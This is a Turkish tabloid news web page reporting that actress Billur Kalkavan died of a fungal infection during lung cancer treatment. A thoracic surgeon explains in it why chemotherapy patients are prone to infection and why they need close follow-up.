class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz5513" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/070f2c777c1448fda499f9b115032e11.jpg class="img-fluid" alt="BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Akciğer kanseri tedavisi gören sanatçı Billur Kalkavan’ın ölümü sevenlerini yasa boğarken, ölümüne neden olan ‘Mantar’ enfeksiyonu da gündeme geldi. Akciğer kanserli hastalarda onkolojik tedaviler sonrası görülen enfeksiyonların risk oluşturduğuna dikkat çeken uzmanlar, yakın takip ve güçlü bağışıklık sisteminin korunmak için en önemli faktörler olduğunun altını çiziyor. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="5513"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>Akciğer kanserinde uygulanan tedaviler sonrası, hastaların bağışıklık sistemlerini güçlü tutmaya dikkat etmeleri gerektiğine vurgu yapan Göğüs Cerrahisi Uzmanı Prof. Dr. Özkan Demirhan,”Akciğer kanseri onkolojik tedavisi sonrası mantar enfeksiyonu gelişebilmekte. Bunun yanında diğer enfeksiyonlar da gelişmektedir. Kemoterapi ve radyoterapi alan akciğer kanserli hastaların bağışıklık sistemi düştüğü için, mikroorganizmalara karşı mıknatıs gibi çekici etkisi olmaktadır. Vücut zayıf düştüğü için hastanın enfeksiyona eğilimi artıyor. Enfeksiyon değerleri klinik olarak çok yüksek düzeyde olabiliyor ve çok ciddi enfeksiyonlarda hasta maalesef kaybedilebiliyor.” dedi.</span></span></p><p xss=removed><span xss=removed><span xss=removed>TEDAVİ SONRASI YAKIN TAKİP ŞART!</span></span></p><p xss=removed><span xss=removed><span xss=removed>Akciğer kanseri tedavisinde cerrahi ve onkolojik tedavilerden sonra hastaların çok yakın takip edilmesi gerektiğini ifade eden Demirhan,” Öncelikle hastaların çok yakın takip edilmesi gerekiyor. Erken evrede cerrahi tedavi alıp sağlığına kavuşan hastaları da yakından takip ediyoruz zaten, bu hastalarda kan değerlerinde ve radyolojik değerlerde çok sorun oluşmuyor. Ancak ilave tedavi yani adjuvan tedavi alan hastalarda radyolojik görüntülemenin yanında laboratuvar değerler de çok yakından takip edilmeli. Verilen kemoterapi ve radyoterapiler vücudun savunma sistemini, özellikle lökositleri düşürebiliyor. O yüzden yakın takip şart! Çünkü hasta kendini birden kötü hissedebiliyor. Bu değerler bir anda düşmüyor, yavaş yavaş düşüyor. Bu yüzden sık sık takip edilmesi gerekiyor. Dolayısı ile bazı hastalarımızı kanserden değil enfeksiyondan kaybedebiliyoruz bazen.” şeklinde konuştu.</span></span></p><p xss=removed><span xss=removed><span xss=removed>DENGELİ YAŞAM, DOĞRU BESLENME VE DÜZENLİ KONTROL…</span></span></p><p xss=removed><span xss=removed><span xss=removed>Prof. Dr. Özkan Demirhan sözlerine şöyle devam etti. “Kanser tedavisi almış hastalar kendilerini enfeksiyonlara karşı korumalı, dışarıda ve kalabalık ortamlarda maske takmayı ihmal etmemeli, dengeli beslenmeli, sık takiplerini yaptırmalı, hekimi ile irtibatı kesilmemeli. Bunlardan bir tanesi eksik olduğu zaman hasta sıkıntıya düşebiliyor.“</span></span></p><p xss=removed> </p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=BİLLUR KALKAVAN’IN ÖLÜMÜNE NEDEN OLAN ‘MANTAR’ NEDİR?&url=https://www.sonpostagazetesi.com/haber/billur-kalkavanin-olumune-neden-olan-mantar-nedir-5513&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','5513')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_534266853"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','5513')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_534266853"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','5513')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_534266853"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','5513')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_534266853"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','5513')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_534266853"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','5513')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_534266853"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="ENDEMOL&#039;ÜN İFLAS TALEBİNİ YARGITAY DA REDDETTİ" href="https://www.sonpostagazetesi.com/haber/endemolun-iflas-talebini-yargitay-da-reddetti-5512"><img src=https://www.sonpostagazetesi.com/images/tn/f75fc5391353b9621b2f721a60eab621.jpg alt="ENDEMOL&#039;ÜN İFLAS TALEBİNİ YARGITAY DA REDDETTİ"><span>Önceki Haber</span><p> ENDEMOL&#039;ÜN İFLAS TALEBİNİ YARGITAY DA RE... </p></a></div><div class="post-next float-right"><a title="ARTIK DERDİ OLAN ŞARKILAR DİNLENİYOR" href="https://www.sonpostagazetesi.com/haber/artik-derdi-olan-sarkilar-dinleniyor-5514"><img src=https://www.sonpostagazetesi.com/images/tn/ec88962f602ea0a3f332d46c52493326.jpg alt="ARTIK DERDİ OLAN ŞARKILAR DİNLENİYOR"><span>Sonraki Haber</span><p> ARTIK DERDİ OLAN ŞARKILAR DİNLENİYOR </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz5513"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message5513"></div><form role="form" class="ts-form" id="frmComments5513"><input type=hidden name=_token value="xesOMXUE1csGGi04akYN6jUfa4hoEg8nlICfUHEK"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim5513" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email5513" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum5513" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="5513"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('5513')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" title="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" title="EVLİLİĞE TÖVBE ETTİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">EVLİLİĞE TÖVBE ETTİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/neyin-askina-12099" title="NEYİN AŞKINA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/neyin-askina-1769154498.webp" alt="NEYİN AŞKINA"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">NEYİN AŞKINA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/napim-tabiatim-boyle-12098" title="N&#039;APİM TABİATIM BÖYLE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/napim-tabiatim-boyle-1769154399.webp" alt="N&#039;APİM TABİATIM BÖYLE"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">N&#039;APİM TABİATIM BÖYLE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bu-kadarmis-12097" title="BU KADARMIŞ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bu-kadarmis-1769154321.webp" alt="BU KADARMIŞ"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">BU KADARMIŞ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fulin-uluslararasi-marka-projesiyle-sasirtacak-12096" title="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/fulin-uluslararasi-marka-projesiyle-sasirtacak-1769154255.webp" alt="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" title="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-eylul-aksami-12094" title="BİR EYLÜL AKŞAMI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-eylul-aksami-1769084436.webp" alt="BİR EYLÜL AKŞAMI"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">BİR EYLÜL AKŞAMI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" title="SİMGE SAĞIN’A YOL HARİTASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">SİMGE SAĞIN’A YOL HARİTASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" title="SICAK ESİNTİLİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">SICAK ESİNTİLİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozguveni-yuksek-kadinlariz-12091" title="ÖZGÜVENİ YÜKSEK KADINLARIZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozguveni-yuksek-kadinlariz-1769067915.webp" alt="ÖZGÜVENİ YÜKSEK KADINLARIZ"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">ÖZGÜVENİ YÜKSEK KADINLARIZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wilma-elles-kuliste-oglunu-uyuttu-12090" title="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wilma-elles-kuliste-oglunu-uyuttu-1769067847.webp" alt="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">WİLMA ELLES KULİSTE OĞLUNU UYUTTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bayragimiz-kirmizi-cizgimizdir-12089" title="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bayragimiz-kirmizi-cizgimizdir-1769067718.webp" alt="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" title="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/koy-evi-sadece-ev-degildir-12085" title="KÖY EVİ SADECE EV DEĞİLDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/koy-evi-sadece-ev-degildir-1768986134.webp" alt="KÖY EVİ SADECE EV DEĞİLDİR"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">KÖY EVİ SADECE EV DEĞİLDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_1106327716"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/ayni-cati-altinda-bulusturuyor-12079" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/ayni-cati-altinda-bulusturuyor-1768813660.webp" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR"></div><strong class="narrow-cards__title">AYNI ÇATI ALTINDA BULUŞTURUYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><strong class="narrow-cards__title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</strong></a><a href="https://www.sonpostagazetesi.com/haber/kis-depresyonuna-dikkat-12024" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/kis-depresyonuna-dikkat-1767863911.webp" alt="KIŞ DEPRESYONUNA DİKKAT"></div><strong class="narrow-cards__title">KIŞ DEPRESYONUNA DİKKAT</strong></a><a href="https://www.sonpostagazetesi.com/haber/elektronik-sigaralar-akciger-kanserine-neden-oluyor-12014" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/elektronik-sigaralar-akciger-kanserine-neden-oluyor-1767688278.webp" alt="ELEKTRONİK SİGARALAR AKCİĞER KANSERİNE NEDEN OLUYOR"></div><strong class="narrow-cards__title">ELEKTRONİK SİGARALAR AKCİĞER KANSERİNE NEDEN OLUYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/diz-agrilari-ve-diz-cevresi-yaglanmanin-arkasinda-lipodem-olabilir-11929" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/diz-agrilari-ve-diz-cevresi-yaglanmanin-arkasinda-lipodem-olabilir-1766136672.webp" alt="DİZ AĞRILARI VE DİZ ÇEVRESİ YAĞLANMANIN ARKASINDA LİPÖDEM OLABİLİR"></div><strong class="narrow-cards__title">DİZ AĞRILARI VE DİZ ÇEVRESİ YAĞLANMANIN ARKASINDA LİPÖDEM OLABİLİR</strong></a><a href="https://www.sonpostagazetesi.com/haber/cizme-fermuari-kapanmayanlar-dikkat-11868" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/cizme-fermuari-kapanmayanlar-dikkat-1764939356.webp" alt="ÇİZME FERMUARI KAPANMAYANLAR DİKKAT"></div><strong class="narrow-cards__title">ÇİZME FERMUARI KAPANMAYANLAR DİKKAT</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/artik-derdi-olan-sarkilar-dinleniyor-5514"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 